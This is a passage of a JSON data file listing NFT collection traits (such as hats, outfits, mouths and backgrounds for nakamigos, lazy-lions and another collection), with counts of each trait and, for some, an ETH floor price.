Configuration",6,{}],["Farmer Hat",11,{}],["Field Aid Cap",6,{}],["Fire and the Fury",7,{}],["Flaming Tornado",11,{}],["Flaming Tornado Aka",11,{}],["Flaming Tornado Ao",6,{}],["Flamingo",7,{}],["Forest Fire",9,{}],["Forest Fire Aka",6,{}],["Forest Fire Ao",35,{}],["Fox Mike",14,{}],["Foxtrot",52,{"ETH":0.222}],["Fractured Emerald Aka",42,{}],["Freedom Mullet",1,{}],["Fresh Recruit",71,{}],["Fringe WcSnapback",50,{}],["Fringed Bob",223,{"ETH":0.01}],["Fringed Bob Ao",30,{"ETH":0.0055987}],["Frostbite",77,{"ETH":0.0092497}],["Frozen Gold",7,{}],["Golden Wave",13,{"ETH":0.0055987}],["Greased Aka",43,{"ETH":2.8}],["Greased Ao",36,{"ETH":0.0696}],["Greater Greased Aka",30,{"ETH":0.006899}],["Greater Kojiroh Aka",34,{}],["Greater Mewsashi Aka",45,{}],["Greater Swept Back Aka",37,{}],["Greater Topknot Ao",15,{"ETH":0.535}],["Green Beret",13,{}],["Green Dragon",13,{}],["Greenhorn",72,{"ETH":0.019}],["Gun BANii Ascended",7,{}],["HOUNDEYE-Class Integrated Helm",8,{}],["HaREM",7,{}],["Hatchimaki",7,{}],["Henti",175,{"ETH":0.0055987}],["High Admiral's Cap",6,{}],["Hime",7,{}],["Hime Ponytail",187,{"ETH":0.01}],["Hime Ponytail Ao",35,{}],["Hino",54,{}],["Hino Ao",24,{}],["Hollywood",77,{"ETH":0.0169}],["Homeostatic Headwear",6,{}],["Horned Gun Mage",7,{}],["Horned Summoner",6,{}],["Horse Girl",147,{"ETH":0.333}],["Horse Girl Aka",37,{}],["Horse Girl Ao",33,{"ETH":0.09}],["Huntress",77,{}],["Huntress Ao",23,{}],["Hygienic Headwear",8,{}],["INFILTRATOR Integrated Rebreather",6,{}],["IV Mechajaw Headgear",6,{}],["IVA Helmet",3,{}],["Icicle",8,{}],["Jiangshi",9,{}],["Kaminari",45,{"ETH":0.01}],["Kiwi Cut",1,{}],["Kiwi Cut ",227,{}],["Kiwi Sparkle ",133,{"ETH":0.0056}],["Kojiroh",111,{"ETH":0.0494}],["Kojiroh ",57,{}],["Kojiroh Aka",36,{}],["Kojiroh Ao",38,{}],["Kuro Tsuno",10,{}],["LK-E7 VOID//HUNTER",5,{}],["Lavafall",7,{}],["Lavafall Aka",9,{}],["Lavafall Ao",7,{}],["Lawliet",3,{}],["Lawliet ",175,{"ETH":0.0079997}],["Locs",13,{}],["Loose Strand",2,{}],["Loose Strand ",198,{}],["Loose Strand Aka",24,{"ETH":0.0055997}],["Loose Strand Ao",34,{"ETH":1.8}],["Maegami",51,{"ETH":0.0169}],["Mana Sensors",12,{}],["Meka Angel",14,{}],["Meka Oni",8,{}],["Messy Chunin",1,{}],["Messy Chunin ",193,{"ETH":0.02476}],["Mewsashi",176,{}],["Mewsashi Aka",37,{}],["Mewsashi Ao",35,{}],["Mewsashi WcVisor",32,{}],["Mommy",126,{"ETH":0.199}],["Mommy ",64,{}],["Mommy Aka",36,{}],["Mommy Ao",41,{}],["Monochromatic Wolf",50,{}],["Mr Web 3",5,{}],["Neo-Ronin",8,{}],["Neurotransfusion Implant",7,{}],["Night Shift",71,{"ETH":0.161}],["Night Watch",6,{}],["Nightingale",8,{}],["On Call",8,{}],["One-Eyed Lupine Healer",6,{}],["Oriental Hat",10,{}],["Oritsu",53,{"ETH":0.01}],["Oritsu Aka",22,{}],["Oritsu Ao",18,{}],["PURIFIER Type Rebreather",6,{}],["Pastel Buns",32,{}],["Pastel Buns Aka",23,{"ETH":0.06}],["Pastel Buns Ao",13,{}],["Pilot Comms Lime",6,{}],["Pilot Goggles",6,{}],["Pink Trouble Ao",31,{}],["Prince of Thorns",8,{}],["Puppy Love",50,{}],["Raging Inferno",6,{}],["Raven Aka",39,{}],["Raven Ao",29,{}],["Rebel Girl",1,{}],["Rebel Girl ",152,{}],["Rebel Girl Aka",26,{"ETH":0.363}],["Rebel Girl Ao",39,{"ETH":0.007}],["Recon Urban Camo",13,{}],["Red Beret",13,{}],["Red Cobra",8,{}],["Red Foxy",45,{"ETH":0.252}],["Red Kestrel",5,{}],["Regal Maiden",48,{}],["Regal Maiden Ao",20,{}],["Sagittarius",59,{}],["Sagittarius WcHeadset",34,{}],["Samurai",10,{}],["Sea of Flames",6,{}],["Sea of Flames Aka",7,{}],["Sea of Flames Ao",12,{}],["Service Cap Forest",14,{}],["Service WcSnapback",32,{}],["Service WcVisor",27,{}],["Shiro Tsuno",10,{}],["Shogun",10,{}],["Short WcVisor",32,{}],["Short not Sweet Ao",24,{}],["Shrine Maiden",53,{}],["Shrine Maiden ",97,{"ETH":0.0295}],["Shrine Maiden Aka",31,{}],["Shrine Maiden Ao",40,{"ETH":0.0595}],["Side Pony",1,{}],["Side Pony ",98,{"ETH":0.005599}],["Side Pony Aka",35,{}],["Skunk Buns",7,{}],["Skunk Pony",66,{}],["Skunk WcHeadset",29,{}],["SkunkCandy",13,{}],["Sky Ace",6,{"ETH":0.01}],["Sky Link",1,{}],["Sly Fox",9,{}],["Snowflake",1,{}],["Solar Aux Unit",6,{}],["Sorcerer's Hat",6,{}],["Sparkle WcHeadset",16,{}],["Speedster Ao",39,{}],["Spiky Aka",44,{"ETH":0.0898}],["Spiky Ao",30,{}],["Stardust ",130,{}],["Stardust Aka",14,{}],["Stardust BANii",40,{}],["Stardust Galaxy",14,{}],["Starhopper Helmet",7,{}],["Storm Captain's Cap",6,{}],["Submariner's Mask",7,{}],["Sunshine Interface",8,{}],["Swept Back Aka",36,{}],["Swept Back Ao",30,{}],["Swept Mohawk",13,{}],["Tactical Flight Comms",6,{}],["Tactical Recon Interface",6,{}],["Taki",11,{}],["Tanuki",48,{}],["Tanuki WcHeadset",26,{}],["Tech Bunny",7,{}],["The Dreaded One",5,{}],["Tidal Wave",12,{}],["Tomboy Medic",6,{}],["Topknot",1,{"ETH":0.292}],["Topknot ",176,{"ETH":0.014}],["Topknot Aka",49,{}],["Topknot Ao",18,{}],["Topknot WcVisor",35,{}],["Tsunami",9,{}],["Twintails",143,{}],["Twintails Aka",35,{"ETH":0.0056}],["Twintails Ao",32,{}],["Two Block",2,{}],["Two Block ",147,{"ETH":3.0}],["Two Block Aka",15,{}],["Type-STARGAZER Pilot Helmet",4,{}],["Valkyrie",7,{}],["Veteran Cobra",1,{}],["Vox Headset Polar",27,{"ETH":0.018}],["Wave",10,{}],["White Wolf",8,{}],["Wild Tiger Ao",32,{}],["Wild Tiger Ao v2",33,{"ETH":0.035}],["Windswept",65,{}],["Windswept Aka",42,{"ETH":3.1}],["Windswept Ao",18,{}],["Witch Maid",12,{"ETH":0.171}],["Wizard's Hat",7,{}]],"Marking":[["Bandaid",1,{}],["Dark Latitude",1,{}],["Noe",1,{}]],"Mask":[["0XY-GEN Intensifier",2,{}],["Aka OniGear-E",2,{}],["Azure Strip",5,{}],["Bionic Amethyst",2,{}],["Bionic Ruby",1,{}],["Black Racer Mask",7,{}],["Chin Repair",3,{}],["Compound Filter Unit",1,{}],["Crimson Guar",3,{}],["EctoMask",2,{}],["HO/PIUM Extractor",3,{}],["Jawbone",1,{}],["Kuro Kuna",5,{}],["Oni Shogun Mask",1,{}],["Power Grid",1,{}],["Power Grid ",2,{}],["Shadow Viper",1,{}],["Shiro Kuna",3,{}],["Silent Night",1,{}],["Star Strip",2,{"ETH":0.494}],["The Undertaker",3,{}],["Urban Street Camo",3,{"ETH":3.0}],["X Black Mask",18,{"ETH":0.0969}],["X White Mask",27,{"ETH":0.111}]],"Mouth":[["Blue Kiss of Death",3,{}],["Boo!Boo! Gum",441,{"ETH":0.009}],["Choco Stick",689,{"ETH":0.0079997}],["Fang Smirk",1275,{"ETH":0.0092497}],["Fangs Out",222,{"ETH":0.0196}],["Full Kiss",268,{"ETH":0.0056}],["Lollipop",445,{"ETH":0.0092497}],["Plump",4765,{"ETH":0.0055987}],["Pog",212,{"ETH":0.242}],["Popsicle",382,{"ETH":0.0696}],["Saucy",222,{"ETH":0.01}],["Saucy Fangs",165,{"ETH":0.018}],["Smoke",574,{"ETH":0.01}],["Tasty",198,{"ETH":0.0055997}]],"Outfit":[["A55 KAZUAR Atmo-Control Suit",26,{"ETH":0.199}],["Able Seaman's Uniform",92,{"ETH":0.019}],["Admiral's Coat",91,{"ETH":0.06}],["Amethyst Shell Armor",43,{}],["Apprentice",49,{}],["Arctic Magus",73,{"ETH":0.032}],["Arctic Operations",46,{}],["Armored Insulated Ground Suit",41,{}],["Armoured Greatcoat",51,{}],["Armoured Overalls Black",50,{"ETH":0.464}],["Aviator Jacket",82,{"ETH":0.0092497}],["Aviator Jacket Bare",91,{"ETH":0.0056}],["Aviator Jacket Turtleneck",90,{"ETH":0.0079997}],["Azurite Shell Armor",38,{"ETH":0.09}],["BANii Maid",43,{"ETH":0.0797}],["Battle Mage",50,{}],["Black Rose",89,{"ETH":0.0269}],["BlackPink Mamba",96,{"ETH":0.0777}],["Blue Diamond",48,{}],["Bulwark Exo",59,{}],["Camo Vest Desert",75,{"ETH":2.8}],["Camo Vest Polar",81,{"ETH":0.0055987}],["Chef's WcUniform",74,{"ETH":0.0494}],["Chunin Garb",29,{}],["Combat Stealth",96,{"ETH":0.0055997}],["Combat Surgeon",46,{"ETH":0.0485}],["Combat Vest Polar",31,{}],["Crimson Hawk",52,{}],["Crimson Shell Armor",42,{"ETH":0.434}],["Cyborg",60,{"ETH":0.0269}],["Decorated Chunin Garb",42,{"ETH":0.242}],["Do Kimono",65,{"ETH":0.202}],["Dr. Rave",25,{}],["Drive-Through",75,{}],["Dropzone Down Jacket Red",67,{"ETH":0.0398}],["E.M.U",31,{"ETH":0.161}],["Exo-Medicine",56,{"ETH":0.252}],["Field Medic",67,{}],["Fighter Pilot Turtle",96,{"ETH":0.02476}],["Fishnet Overalls Polar",41,{}],["Flame Punk",83,{"ETH":0.0073}],["Flight Suit Olive",96,{"ETH":0.0056}],["Forager's Uniform",65,{}],["Frogsplash Jungle",86,{}],["Frontier XIV Non-Powered EVA Suit",34,{"ETH":1.388}],["Frontier XVII Powered EVA Suit",29,{"ETH":0.151}],["Frontier XVII-A Powered EVA Suit, Refit",34,{"ETH":0.262}],["Fur Lined Captain's Armor",98,{"ETH":0.131}],["Fur Lined Turtle",84,{"ETH":0.005599}],["Fur-Lined Aviator Olive",103,{"ETH":0.01}],["Golden Shell Armor",42,{"ETH":0.0092497}],["Grand Master",53,{}],["Gun BANii",73,{}],["Gusoku",57,{}],["Hakama",64,{}],["Hazard Zone",67,{}],["Heavy Duty",58,{"ETH":0.0696}],["High Admiral's Longcoat",92,{}],["IP6 Equipped Crew Jacket",19,{}],["IVA Flight Suit",33,{"ETH":0.49}],["Insulated Combat Suit",45,{}],["Jiangshi",47,{}],["Jonin Garb",23,{}],["Kevlar BANii",82,{"ETH":0.01}],["Kimono Blue Orchid",54,{}],["Kimono Hibuscus",71,{}],["Kimono Ichimatsu Checkered Blue",57,{}],["Kimono Urokomon Red",35,{}],["Life Guard",61,{}],["Light Armor Desert Camo",101,{"ETH":0.01}],["Locked n' Loaded",95,{}],["Mach-3 Utility Jacket Jungle",77,{"ETH":0.0196}],["Mach-3 Utility Jacket Navy",71,{"ETH":0.0055987}],["Mach5",85,{}],["Magenta Shell Armor",34,{"ETH":0.01}],["Magician's Assistant",41,{}],["Maid to Kill",38,{}],["Mana Integration SVS",63,{}],["Master",56,{}],["Medic's Flak Jacket",84,{}],["Meka Vest Camo Jungle",93,{}],["Midnight Raven",59,{}],["Military Street",92,{"ETH":0.006899}],["Military Street Choker",96,{"ETH":0.08}],["Military Street Jungle",101,{}],["Military Street Polar",96,{"ETH":0.0055987}],["Mr. Scientist",65,{"ETH":0.696}],["NanoGoth",58,{}],["Naval Academy Uniform",88,{}],["Nurse Set",62,{}],["Oni Seifuku Kuro",47,{}],["Oni Seifuku Shiro",52,{"ETH":0.393}],["Paladin Plate Armor",43,{"ETH":0.0069}],["Parade Fur",91,{"ETH":0.014}],["Polar",90,{}],["Potioneer",43,{}],["Potioneer's Assistant",59,{"ETH":0.0056}],["Private Contractor EVA Suit",24,{"ETH":0.333}],["Private Contractor Flight Suit",72,{"ETH":0.199}],["Protection Starbeam",61,{"ETH":0.0148}],["Purity Shell Armor",46,{}],["Qipao",63,{}],["R0B-1N Power Armor",39,{}],["Red Dawn Shell Armor",41,{}],["Red Snapper",65,{}],["Ruby Diamond",47,{}],["SPunk Ninja",36,{"ETH":0.0369}],["Sailor Stripes",89,{}],["Sailor Uniform Aomori",93,{"ETH":0.0092497}],["Sailor Uniform Fukushima",90,{"ETH":0.0169}],["Sailor Uniform Okinawa",88,{"ETH":0.222}],["Sailor Uniform Osaka",88,{}],["Sailor Uniform Tokyo",99,{"ETH":0.141}],["Serpent Shell Armor",44,{"ETH":0.01}],["Server's WcUniform",63,{}],["Shinobi Lite Armor",32,{}],["Silent Angel",75,{}],["Sleeveless Kimono",56,{}],["Sleeveless Vest Mauve",32,{}],["Sode Hoodie",53,{"ETH":3.0}],["Spellcaster's Vest",75,{"ETH":0.01899999}],["Staff WcUniform",76,{"ETH":0.292}],["Stealth Vest Camo",85,{}],["Storm Captain's Mantle",90,{}],["Street Magus",81,{"ETH":2.0}],["Street Ninja",36,{"ETH":0.232}],["Student",65,{}],["Summoner Defensive Vest",67,{"ETH":3.1}],["Surgeon General",80,{}],["Survival Suit Polar",57,{"ETH":0.01}],["Tactical Flight Armor",76,{}],["Tactical Flight Jacket Olive",95,{"ETH":0.007}],["Tactical Jacket Ash",39,{}],["Tactical Jacket Hooded",38,{}],["Tactical Overalls",85,{"ETH":0.5}],["Tactical Overalls Polar",52,{"ETH":0.191}],["Tactical Parade Fur",89,{}],["Tactical Transfusion",66,{}],["Tactical Vest Bone",36,{}],["Tactical Vest Camo",88,{}],["Tactical Vest Jungle",63,{"ETH":0.0595}],["Tactical Woodlands",90,{}],["Teacher",44,{}],["TechSuit Winter's Shadow",44,{}],["Tracksuit Snood Desert",88,{}],["Type-STARGAZER Insulation Suit",39,{}],["Urban Camo",88,{}],["Urban Operations",69,{}],["Urban Security",93,{}],["Urban Street Camo",186,{"ETH":0.121}],["Utility Vest Camo Red",102,{"ETH":0.018}],["Vest of Shielding",59,{"ETH":0.0295}]],"Special":[["Cowsuit",20,{}],["Ectoplasma",36,{"ETH":0.99}],["Epic",19,{}],["Fren",3,{}],["Gorgon",10,{"ETH":0.49}],["Honorary",3,{}],["Legendary",13,{}],["SENSHIS",11,{}],["Unique",23,{"ETH":0.77}],["Yin Yang",4,{}]],"Type":[["Aka Oni",1078,{"ETH":0.0055997}],["Ao Oni",1096,{"ETH":0.0055987}],["Ectoplasma",36,{"ETH":0.99}],["Human",7790,{"ETH":0.0055987}]]},"nakamigos":{"Cape":[["Royal Purple",47,{"ETH":5.0}],["Royal Red",137,{"ETH":0.219}],["Superhero",269,{"ETH":0.4}]],"Chain":[["Gold",1149,{"ETH":0.092}],["Medallion",154,{"ETH":0.1689}]],"Facial Hair":[["Epic Beard",1184,{"ETH":0.0838}],["Shadow Beard",536,{"ETH":0.1166}],["Solid Beard",1913,{"ETH":0.082997}]],"Glasses":[["3D Glasses",1280,{"ETH":0.0944}],["Eye Mask",188,{"ETH":0.114}],["Havana Shades",477,{"ETH":0.1242}],["Nerd Glasses",1279,{"ETH":0.094399}],["Purp Nerd",413,{"ETH":0.094399}],["VR Blue",335,{"ETH":0.1042}],["VR Red",588,{"ETH":0.096949}]],"Hair":[["Afro",711,{"ETH":0.082998}],["Dreads Long",359,{"ETH":0.1042}],["Dreads Short",243,{"ETH":0.104149}],["Flat Top",468,{"ETH":0.091}],["Frump",333,{"ETH":0.1142}],["Karen Cut",201,{"ETH":0.1313}],["Long Black",1071,{"ETH":0.083}],["Long Blonde",566,{"ETH":0.092}],["Long Ginger",301,{"ETH":0.094399}],["Long Pink",241,{"ETH":0.15}],["Pigtails",251,{"ETH":0.1242}],["Shaggy",762,{"ETH":0.124}],["White Shag",234,{"ETH":1.2}]],"Hat/Helmet":[["Backwards Cap Black",850,{"ETH":0.1476}],["Backwards Cap Blue",992,{"ETH":0.0935}],["Backwards Cap Fly",61,{"ETH":0.0838}],["Backwards Cap Leather",60,{"ETH":0.142}],["Backwards Cap Olive",439,{"ETH":0.095}],["Backwards Cap Purple",140,{"ETH":0.279}],["Backwards Cap Red",1021,{"ETH":0.094398999}],["Backwards Cap White",975,{"ETH":0.1042}],["Baseball Cap Black",706,{"ETH":0.0899}],["Baseball Cap Navy",176,{"ETH":0.108}],["Baseball Cap Purple",126,{"ETH":0.3}],["Baseball Cap White",202,{"ETH":0.12}],["Bucket Hat Pink",160,{"ETH":0.23}],["Bucket Hat Teal",129,{"ETH":0.101}],["Bucket Hat White",234,{"ETH":0.083}],["Crown",13,{"ETH":4.2}],["FB Helmet Blue",109,{"ETH":0.142}],["FB Helmet Green",116,{"ETH":0.124}],["FB Helmet Kicker",77,{}],["FB Helmet Orange",104,{"ETH":0.2689}],["FB Helmet Red",127,{"ETH":0.15}],["Faux Hat",51,{"ETH":0.148}],["Knight Helmet",75,{"ETH":0.249}],["Knit Orange",193,{"ETH":0.149}],["Knit Purple",210,{"ETH":0.094399}],["Knit Royal",280,{"ETH":0.082997}],["Knit White",187,{"ETH":0.155}],["Knit Yellow",153,{"ETH":0.105}],["LL Bucket",42,{"ETH":0.24}],["Lumberjack Hat",116,{"ETH":0.1142}],["Racer Orange",73,{"ETH":10.0}],["Racer Red",55,{"ETH":0.33}],["Racer Yellow",55,{}],["Space Helmet",150,{"ETH":0.395}],["Spartan Helmet",41,{}]],"Headband":[["Blue",312,{"ETH":0.082997}],["Cobra",63,{"ETH":0.5}],["Dojo",174,{"ETH":0.1047}],["Green",193,{"ETH":0.0919}],["Pink",124,{"ETH":0.2}],["Purple",71,{"ETH":0.139}],["Red",286,{"ETH":0.1084}]],"Headphones":[["Black",428,{"ETH":0.1042}],["Blue",328,{"ETH":0.119}],["Gaming Headset",930,{"ETH":0.085}],["Purple",230,{"ETH":0.0869}],["Red",126,{"ETH":0.111}]],"Mask":[["Wrestler Blue",64,{"ETH":1.19}],["Wrestler Green",51,{}]],"Mouth":[["Flat",14173,{"ETH":0.082997}],["Frog Gold",65,{}],["Gold",858,{"ETH":0.1376024}]],"Ninja Outfit":[["Crimson",16,{"ETH":1.59}],["Midnight",319,{"ETH":0.149}],["Snow",90,{}]],"Shirt/Jacket":[["Argyle Sweater",184,{}],["BBall - Doctor",79,{"ETH":0.2689}],["BBall - King",120,{}],["BBall - Legend",226,{}],["BBall - Mamba",53,{}],["BBall - Nique",121,{"ETH":0.33}],["Bathrobe",380,{"ETH":0.082997}],["Big Small Sweater",51,{"ETH":0.72}],["Bill Jacket",128,{"ETH":0.153}],["Blocky Sweater",162,{"ETH":0.98}],["Blue Flannel",437,{"ETH":0.094399}],["Bobsled Jacket",132,{"ETH":0.131}],["Breakdancer Blue",387,{"ETH":0.0945}],["Breakdancer DMC",114,{"ETH":0.11949999}],["Breakdancer Double Red",216,{"ETH":0.182}],["Breakdancer Elite",299,{"ETH":0.082999}],["Breakdancer LL",72,{"ETH":0.24}],["Camo Jacket",281,{"ETH":0.096949}],["Cobra Top",132,{"ETH":0.113}],["Cool G Sweater",94,{"ETH":0.298}],["Deep V",258,{"ETH":0.091}],["Desert Camo",226,{"ETH":0.12}],["Dojo Top",174,{"ETH":0.082997}],["Dress Shirt Blue",723,{"ETH":0.1084}],["Dress Shirt Pink",345,{"ETH":0.1069}],["Dress Shirt White",651,{"ETH":0.0899}],["Fancy Flannel",131,{"ETH":0.097}],["Faux Diplomat",112,{"ETH":0.289}],["Faux Fur",156,{}],["Faux Shearling",130,{"ETH":0.135}],["Football - Broadway J",187,{"ETH":0.105}],["Football - Cle",116,{}],["Football - Det",228,{"ETH":0.125}],["Football - Ice Bowl",123,{"ETH":0.19}],["Football - Johnny Football",84,{"ETH":0.96}],["Football - Prime",186,{"ETH":0.399}],["Football - Sweetness",224,{"ETH":0.105}],["French Navy Sweater",426,{"ETH":0.1142}],["Granddad Sweater",152,{"ETH":0.142}],["Hawaiian",467,{"ETH":0.117}],["Hef Robe",144,{"ETH":0.83}],["Hoodie",211,{"ETH":1.9}],["Long Sleeve Grey",247,{"ETH":0.113955471}],["Long Sleeve Natural",76,{"ETH":0.128}],["Long Sleeve Olive",236,{"ETH":0.094398999}],["Long Sleeve White",424,{"ETH":0.1042}],["Lumberjack Flannel",307,{"ETH":0.094399}],["Moto Jacket Black",269,{"ETH":0.171}],["Moto Jacket Red",133,{"ETH":0.212}],["Moto Jacket Yellow",429,{"ETH":0.0935}],["Pajamas",335,{"ETH":0.096}],["Polo Blue",217,{"ETH":0.23}],["Polo Pink",300,{"ETH":0.101}],["Polo Red",374,{"ETH":0.1195}],["Puffy Coat Blue",511,{"ETH":0.095}],["Puffy Coat Green",440,{"ETH":0.0838}],["Puffy Coat Orange",324,{"ETH":0.104195}],["Puffy Coat Pink",125,{"ETH":0.083}],["Puffy Coat Red",383,{"ETH":0.094399}],["Puffy Coat Yellow",238,{"ETH":0.128}],["Racing Jacket",72,{}],["Ribbed Sweater",266,{"ETH":0.108}],["RnB Vest",129,{"ETH":0.1242}],["Satin Gold Jacket",127,{"ETH":0.085}],["Scrubs",138,{"ETH":0.119}],["Spacesuit",304,{"ETH":0.266}],["T-shirt Aqua",225,{"ETH":0.121}],["T-shirt Natural",315,{"ETH":0.083}],["T-shirt Pink",109,{"ETH":0.18}],["T-shirt Vneck",371,{"ETH":0.0919}],["Tennis Sweater",238,{"ETH":0.083}],["Tie-dye",438,{"ETH":0.12}],["Toga",118,{"ETH":0.127}],["Turtleneck Black",98,{}],["Turtleneck White",331,{"ETH":0.1042}],["Varsity Blue",281,{"ETH":0.082998}],["Varsity Burgundy",129,{"ETH":0.173}],["Varsity Green",167,{"ETH":0.1142}],["Varsity Purple",208,{"ETH":0.1242}],["Vintage Track Jacket",232,{"ETH":0.2}],["Work Jacket",220,{"ETH":0.1042}]],"Smoke":[["Cig",1371,{"ETH":0.096949}]],"Tie":[["Blue",300,{"ETH":0.127}],["Checkered",77,{"ETH":0.149}],["Purple",96,{"ETH":0.097}]],"Type":[["Balloon",36,{"ETH":2.4}],["Bot",551,{"ETH":0.11949999}],["Crocodile",495,{"ETH":0.153}],["Frog",868,{"ETH":0.168718763}],["Ghost",9,{"ETH":25.0}],["Human Boba",4230,{"ETH":0.085}],["Human Coffee",1072,{"ETH":0.082998}],["Human Invisible",832,{"ETH":0.0919}],["Human Latte",7761,{"ETH":0.082997}],["Human Mocha",1280,{"ETH":0.0838}],["Human Pumpkin Spice",2549,{"ETH":0.1}],["Snowman",245,{"ETH":0.25}]],"Vest/Armor":[["Burrr Scarf",48,{"ETH":2.0}],["Knight Armor",236,{"ETH":0.1289}],["Life Vest",117,{"ETH":0.2}],["Safety Vest",66,{}],["Spartan Armor",21,{}],["VC Vest",141,{"ETH":0.1069}]]},"lazy-lions":{"Background":[["Adamant",2001,{"ETH":0.07547999999996}],["Amethyst",287,{"ETH":0.2}],["Blue",326,{"ETH":0.1149999}],["Copper",291,{}],["Elemental",190,{"ETH":2.4}],["Forrest Green",402,{"ETH":0.087999}],["Gold",112,{"ETH":1.0}],["Iron",989,{"ETH":0.076590999999}],["Khakhi",2064,{"ETH":0.0754859}],["Light purple",993,{"ETH":0.075499}],["Magenta",283,{"ETH":0.115}],["Mithril",415,{"ETH":0.12}],["Rune",203,{}],["Seagreen",378,{"ETH":0.118}],["Silver",1055,{"ETH":0.075479999999959}]],"Body":[["Black",690,{"ETH":0.095}],["Brown",724,{"ETH":0.075479999999959}],["Galaxy",320,{"ETH":0.115}],["Grey",689,{"ETH":0.0846}],["Lizard Blue",501,{"ETH":0.084599}],["Pink",301,{"ETH":0.07548689999988}],["Red",498,{"ETH":0.33}],["Scratched Up",184,{"ETH":0.6969}],["Spots",509,{"ETH":0.07547999999996}],["Spotted Leopard",481,{"ETH":0.075486}],["Standard",2833,{"ETH":0.075499}],["Tan",698,{"ETH":0.076590999999}],["White",380,{"ETH":0.0754859}],["Zebra",479,{"ETH":0.118}],["Zombie",702,{"ETH":0.0755}]],"Bodygear":[["Black Hoodie",92,{"ETH":0.3}],["Business Shirt",511,{"ETH":0.139}],["Chef Uniform",495,{"ETH":0.076590999999}],["Coconut Bra",302,{"ETH":0.084599}],["Ethereum Business Shirt",498,{"ETH":0.148}],["Ethereum Shirt",509,{"ETH":0.076591}],["Floaties",505,{"ETH":0.076591999576}],["Football Jersey - Blue",521,{"ETH":0.075486}],["Football Jersey - Red",481,{"ETH":0.084599}],["Gladiator Armour",345,{"ETH":0.075479999999959}],["Gold Chain",499,{"ETH":0.12}],["Hawaiian Shirt",513,{"ETH":0.42}],["Lab Coat",509,{"ETH":0.15}],["Lederhosen",96,{}],["Leopard Fur Coat",95,{"ETH":0.33}],["Lion Shirt",445,{"ETH":0.095}],["Nothing",501,{"ETH":0.095}],["Police Uniform",499,{"ETH":0.087999}],["Purple Fur Coat",540,{"ETH":0.075499}],["Ranger Shirt",493,{"ETH":0.07548689999988}],["Referee shirt",475,{"ETH":0.07547999999996}],["Ripped Shirt - Black",476,{"ETH":0.179}],["Ripped Shirt - White",489,{"ETH":0.0754859}],["Space Suit",100,{}]],"Earring":[["Dagger",177,{"ETH":0.076591999576}],["Diamond Stud",493,{"ETH":0.0846}],["Ethereum",274,{"ETH":0.15}],["Green Ball",511,{"ETH":0.075499}],["Lion Head",308,{"ETH":0.138}],["Nothing",7572,{"ETH":0.075479999999959}],["Small Gold Hoop",654,{"ETH":0.07547999999996}]],"Eyes":[["3D Glasses",308,{"ETH":1.23}],["Angry",1019,{"ETH":0.084599}],["Anime - Blue",404,{"ETH":0.165}],["Anime - Brown",482,{"ETH":0.076591}],["BTC Eyes",265,{"ETH":0.12}],["Closed",414,{"ETH":0.095}],["Concerned",487,{"ETH":0.084599}],["Dork Glasses",397,{"ETH":0.2}],["Evil",97,{"ETH":0.5}],["Eye Mask",280,{"ETH":0.095}],["Fake Glasses",303,{"ETH":0.0755}],["Goofy Eyes",313,{"ETH":0.07548689999988}],["Money Eyes",437,{"ETH":0.145}],["Monocle",313,{"ETH":0.2}],["Raised Eyebrow",319,{"ETH":0.1149999}],["Sad",493,{"ETH":0.0846}],["Shades",609,{"ETH":0.2}],["Sleepy",987,{"ETH":0.084599}],["Stoner",510,{"ETH":0.07547999999996}],["Surprised",780,{"ETH":0.075479999999959}],["Water Goggles",475,{"ETH":0.0754859}],["Winking",297,{"ETH":1.0}]],"Headgear":[["Black Cap",370,{"ETH":0.125}],["Bucket Hat",495,{"ETH":0.14}],["Bunny Ears",387,{"ETH":0.088}],["Crown",106,{"ETH":0.888}],["Halo",499,{"ETH":0.148}],["Horns",522,{"ETH":0.076591}],["LAZY Hat",254,{"ETH":0.53}],["Nothing",4125,{"ETH":0.07547999999996}],["Party Hat",101,{}],["Pirate Hat",397,{"ETH":0.07548689999988}],["Police Hat",398,{"ETH":0.075479999999959}],["Safari Hat",273,{"ETH":0.12}],["Santa Hat",194,{"ETH":0.125}],["Sea Captain Hat",308,{"ETH":0.14}],["Sheriff Hat",373,{}],["Spinner Hat",379,{"ETH":0.0755}],["Straw Beach Hat",306,{"ETH":0.15}],["Top Hat",306,{"ETH":0.084599}],["Wizard Hat",196,{"ETH":0.17}]],"Mane":[["Black",604,{"ETH":0.07547999999996}],["Black And Gold",177,{"ETH":0.084599}],["Bloody",196,{"ETH":0.075486}],["Blue",209,{"ETH":0.084599}],["Brown",716,{"ETH":0.075499}],["Double Tied Up + Top Knot - Black",386,{"ETH":0.125}],["Double Tied Up + Top Knot - Brown",501,{"ETH":0.07548689999988}],["Double Tied Up - Blue",208,{"ETH":0.6969}],["Double Tied Up - Emerald",213,{"ETH":0.084599}],["Double Tied Up - Fire",181,{"ETH":0.33}],["Double Tied Up - Ice",186,{"ETH":0.33}],["Double Tied Up - Orange",219,{"ETH":0.088}],["Double Tied Up - Purple",190,{"ETH":0.125}],["Double Tied Up - Rainbow",201,{}],["Double Tied Up - Red",206,{"ETH":0.69}],["Double Tied Up - White",221,{"ETH":0.169}],["Emerald",206,{"ETH":0.0754859}],["Fire",214,{"ETH":0.075479999999959}],["Ice",207,{"ETH":0.1}],["Orange",326,{"ETH":0.0846}],["Purple",290,{"ETH":0.148}],["Rainbow",280,{"ETH":0.45}],["Red",418,{"ETH":0.125}],["Teal",214,{"ETH":0.1}],["Top Knot - Black",478,{"ETH":0.095}],["Top Knot - Blue",182,{"ETH":0.175}],["Top Knot - Brown",584,{"ETH":0.076590999999}],["Top Knot - Fire",210,{"ETH":0.087999}],["Top Knot - Green",196,{"ETH":0.99}],["Top Knot - Ice",189,{"ETH":0.115}],["Top Knot - Orange",199,{"ETH":0.2}],["Top Knot - Purple",189,{"ETH":0.496}],["Top Knot - Rainbow",308,{"ETH":0.2395}],["Top Knot - Red",275,{"ETH":0.076591}],["Top Knot - White",217,{"ETH":1.0}],["White",193,{"ETH":0.12}]],"Mouth":[["Big Smile",809,{"ETH":0.075479999999959}],["Biting Lip",401,{"ETH":0.075486}],["Bloody Mouth",304,{"ETH":0.088}],["Bubble Gum",409,{"ETH":0.076591}],["Cigar",220,{"ETH":0.138}],["Gargling",295,{"ETH":0.076590999999}],["Gold Smile",309,{"ETH":0.1}],["Grin",509,{"ETH":0.095}],["Grin + Ciggy",392,{"ETH":0.1}],["Grin + J",314,{"ETH":0.33}],["Licking Nose",306,{"ETH":0.125}],["Meat",181,{"ETH":0.19}],["Money Mouth",209,{"ETH":0.21}],["Party 